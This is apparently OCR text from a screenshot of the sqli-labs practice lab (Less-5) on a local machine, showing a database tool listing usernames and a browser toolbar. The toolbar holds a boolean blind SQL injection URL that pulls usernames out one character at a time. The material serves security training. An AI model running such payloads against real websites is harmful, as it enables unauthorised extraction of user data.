 对象浏览器 数据浏览器 SQL编辑器
1 select group_concat(username) from users
group_concat(username)
Dumb,Angelina,Dummy,secure,stupid,superman,batma
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
子查询
Less-5 Double Query- Singl...
127.0.0.1/sqlilabs/Less-5/?id=1' and ascii(s
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://127.0.0.1/sqlilabs/Less-5/?id=1' and ascii(substr((select group_concat(username) from users) ,5,1))=44--+
Split URL
Execute
num1 num2
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Welcome Dhakkan
You are in...........